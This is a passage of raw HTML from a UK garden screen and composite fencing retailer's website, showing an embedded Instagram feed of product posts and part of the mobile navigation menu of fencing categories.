			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.75761-15/473684679_17996853278727346_8445075917984208032_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=KL4Suy1tQTwQ7kNvwFOR3TD&#038;_nc_oc=Adku90kWKOSPylZLpm-3FIGCdYb8blOurPtIe-N0y501SsnZKEITU_1sd_uh941xPV9uy9qi3xBQhdAY8iyb8XR3&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=kP9yUtnffqRRiveFv3PFcg&#038;oh=00_AfrrSUneYh5V4QlFyygE_yOZivuEP77-rEtysp-r4GgahA&#038;oe=696CC75E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.75761-15\/473684679_17996853278727346_8445075917984208032_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=KL4Suy1tQTwQ7kNvwFOR3TD&amp;_nc_oc=Adku90kWKOSPylZLpm-3FIGCdYb8blOurPtIe-N0y501SsnZKEITU_1sd_uh941xPV9uy9qi3xBQhdAY8iyb8XR3&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=kP9yUtnffqRRiveFv3PFcg&amp;oh=00_AfrrSUneYh5V4QlFyygE_yOZivuEP77-rEtysp-r4GgahA&amp;oe=696CC75E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.75761-15\/473684679_17996853278727346_8445075917984208032_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=KL4Suy1tQTwQ7kNvwFOR3TD&amp;_nc_oc=Adku90kWKOSPylZLpm-3FIGCdYb8blOurPtIe-N0y501SsnZKEITU_1sd_uh941xPV9uy9qi3xBQhdAY8iyb8XR3&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=kP9yUtnffqRRiveFv3PFcg&amp;oh=00_AfrrSUneYh5V4QlFyygE_yOZivuEP77-rEtysp-r4GgahA&amp;oe=696CC75E&quot;,&quot;320&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/473684679_17996853278727346_8445075917984208032_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/473684679_17996853278727346_8445075917984208032_nfull.jpg&quot;}">
			<span class="sbi-screenreader">Create a cosy outdoor haven 🌳✨ Our modern tre</span>
									<img src="https://www.luxuryscreens.co.uk/wp-content/uploads/sb-instagram-feed-images/473684679_17996853278727346_8445075917984208032_nfull.jpg" alt="Create a cosy outdoor haven 🌳✨ Our modern tree-inspired garden screens blend perfectly with natural surroundings, adding both style and privacy to your space. Perfect for outdoor dining or relaxing by the fire pit! #GardenStyle #OutdoorLiving #ModernDesign #gardenscreens" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_no_js sbi_no_resraise sbi_js_load_disabled"
	id="sbi_18068522026783860" data-date="1736944284">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DE2KizktBgg/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr6-2.cdninstagram.com/v/t51.75761-15/473111900_17996718980727346_4238555013670196100_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=VmvMUFc_R1cQ7kNvwFl49yd&#038;_nc_oc=Admk7tgAnPyLYbzJcrI-eeVpb17eaNeA4uw5vBcRogUlfXdHpCe4nzweEtzIHHOfkC9tgpqYpsoPJwUo1zGLmfgl&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr6-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=kP9yUtnffqRRiveFv3PFcg&#038;oh=00_AfopUdkRyJ53sjw_J8nn6IS_vVZo5ymEpZbChgRlhNbW5g&#038;oe=696CCF0B"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr6-2.cdninstagram.com\/v\/t51.75761-15\/473111900_17996718980727346_4238555013670196100_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VmvMUFc_R1cQ7kNvwFl49yd&amp;_nc_oc=Admk7tgAnPyLYbzJcrI-eeVpb17eaNeA4uw5vBcRogUlfXdHpCe4nzweEtzIHHOfkC9tgpqYpsoPJwUo1zGLmfgl&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=kP9yUtnffqRRiveFv3PFcg&amp;oh=00_AfopUdkRyJ53sjw_J8nn6IS_vVZo5ymEpZbChgRlhNbW5g&amp;oe=696CCF0B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr6-2.cdninstagram.com\/v\/t51.75761-15\/473111900_17996718980727346_4238555013670196100_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VmvMUFc_R1cQ7kNvwFl49yd&amp;_nc_oc=Admk7tgAnPyLYbzJcrI-eeVpb17eaNeA4uw5vBcRogUlfXdHpCe4nzweEtzIHHOfkC9tgpqYpsoPJwUo1zGLmfgl&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=kP9yUtnffqRRiveFv3PFcg&amp;oh=00_AfopUdkRyJ53sjw_J8nn6IS_vVZo5ymEpZbChgRlhNbW5g&amp;oe=696CCF0B&quot;,&quot;320&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/473111900_17996718980727346_4238555013670196100_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/473111900_17996718980727346_4238555013670196100_nfull.jpg&quot;}">
			<span class="sbi-screenreader">Winter evenings made magical ✨❄️ Our decorat</span>
									<img src="https://www.luxuryscreens.co.uk/wp-content/uploads/sb-instagram-feed-images/473111900_17996718980727346_4238555013670196100_nfull.jpg" alt="Winter evenings made magical ✨❄️ Our decorative garden screens add a warm, cozy touch to your outdoor space, perfect for gathering around the fire with friends. Designed for beauty and privacy, even in the colder months. 🍂🔥 #WinterNights #CozyGarden #CustomScreens" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_no_js sbi_no_resraise sbi_js_load_disabled"
	id="sbi_17843235525370926" data-date="1733745680">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DDW1sTxoOMY/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr6-2.cdninstagram.com/v/t51.75761-15/469297058_17992110053727346_2882598608796674006_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=LTmAFMkibKYQ7kNvwHghu8B&#038;_nc_oc=AdldecDpRwrg1U2XjMfDjT3z9_ByZlJ880uxbMWee-_iKadTWGg_NQ5mJ4E6Qci4MEb8ZP5hAjEx-bO8xfzFdPHt&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr6-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=kP9yUtnffqRRiveFv3PFcg&#038;oh=00_AfpIx77SMyqc-inPcDo4RluN3BiJzCZEUInwfCEy-QxA1g&#038;oe=696CC497"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr6-2.cdninstagram.com\/v\/t51.75761-15\/469297058_17992110053727346_2882598608796674006_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=LTmAFMkibKYQ7kNvwHghu8B&amp;_nc_oc=AdldecDpRwrg1U2XjMfDjT3z9_ByZlJ880uxbMWee-_iKadTWGg_NQ5mJ4E6Qci4MEb8ZP5hAjEx-bO8xfzFdPHt&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=kP9yUtnffqRRiveFv3PFcg&amp;oh=00_AfpIx77SMyqc-inPcDo4RluN3BiJzCZEUInwfCEy-QxA1g&amp;oe=696CC497&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr6-2.cdninstagram.com\/v\/t51.75761-15\/469297058_17992110053727346_2882598608796674006_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=LTmAFMkibKYQ7kNvwHghu8B&amp;_nc_oc=AdldecDpRwrg1U2XjMfDjT3z9_ByZlJ880uxbMWee-_iKadTWGg_NQ5mJ4E6Qci4MEb8ZP5hAjEx-bO8xfzFdPHt&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=kP9yUtnffqRRiveFv3PFcg&amp;oh=00_AfpIx77SMyqc-inPcDo4RluN3BiJzCZEUInwfCEy-QxA1g&amp;oe=696CC497&quot;,&quot;320&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/469297058_17992110053727346_2882598608796674006_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/469297058_17992110053727346_2882598608796674006_nfull.jpg&quot;}">
			<span class="sbi-screenreader">Swipe Left 👈🏼 Which one are you? 🖤🤍

S</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.luxuryscreens.co.uk/wp-content/uploads/sb-instagram-feed-images/469297058_17992110053727346_2882598608796674006_nfull.jpg" alt="Swipe Left 👈🏼 Which one are you? 🖤🤍

Sometimes, life is black and white. But today, it’s your choice - black or ivory?" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*2"
		  data-resized="{&quot;18049622678172923&quot;:{&quot;id&quot;:&quot;475834320_17998470449727346_3248978527630673287_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18067604671819438&quot;:{&quot;id&quot;:&quot;473634859_17997063803727346_8071009507098353762_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18267078238267463&quot;:{&quot;id&quot;:&quot;473684679_17996853278727346_8445075917984208032_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18068522026783860&quot;:{&quot;id&quot;:&quot;473111900_17996718980727346_4238555013670196100_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17843235525370926&quot;:{&quot;id&quot;:&quot;469297058_17992110053727346_2882598608796674006_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18139827805426991&quot;:{&quot;id&quot;:&quot;540741890_18021768233727346_4524859252539146707_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;}}">
	</span>
	</div>

</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<div id="ast-mobile-popup-wrapper">
			<div id="ast-mobile-popup" class="ast-mobile-popup-drawer content-align-flex-start ast-mobile-popup-left">
			<div class="ast-mobile-popup-overlay"></div>
			<div class="ast-mobile-popup-inner">
					<div class="ast-mobile-popup-header">
						<button type="button" id="menu-toggle-close" class="menu-toggle-close" aria-label="Close menu" tabindex="0">
							<span class="ast-svg-iconset">
								<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>							</span>
						</button>
					</div>
					<div class="ast-mobile-popup-content">
								<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation: Mobile Menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile ast-mega-menu-enabled"><li id="menu-item-67678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67678"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67678"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Composite-Fencing.svg" alt="mm-ast-icon-67678"></span><span class="menu-text">Composite Fencing</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-67653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67653 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View All Composite Fencing</span></a></li>	<li id="menu-item-67595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67595"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Fencing With Aluminium Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-67656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67656 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Fencing With Aluminium Posts</span></a></li>		<li id="menu-item-67596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67596"><a href="https://www.luxuryscreens.co.uk/product/composite-fence-panels-aluminium-post/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fence Panels without screen</span></a></li>		<li id="menu-item-67597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67597"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-with-30cm-screen-aluminium/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 30cm Screen (Aluminium)</span></a></li>		<li id="menu-item-67598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67598"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-90cm-screen-aluminium/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 90cm Screen (Aluminium)</span></a></li>	</ul>
</li>	<li id="menu-item-67600" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-67600 ast-mm-has-desc"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">For Existing Concrete Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-67655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67655 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">For Existing Concrete Posts</span></a></li>		<li id="menu-item-67601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67601"><a href="https://www.luxuryscreens.co.uk/product/composite-fence-panels-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fence Panels without screen</span></a></li>		<li id="menu-item-67602" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67602"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-30cm-screen-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 30cm Screen (Concrete)</span></a></li>		<li id="menu-item-67603" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67603"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-90cm-screen-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 90cm Screen (Concrete)</span></a></li>	</ul>
</li>	<li id="menu-item-67605" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67605 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-with-decorative-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">With Decorative Screens</span></a></li>	<li id="menu-item-67713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67713"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
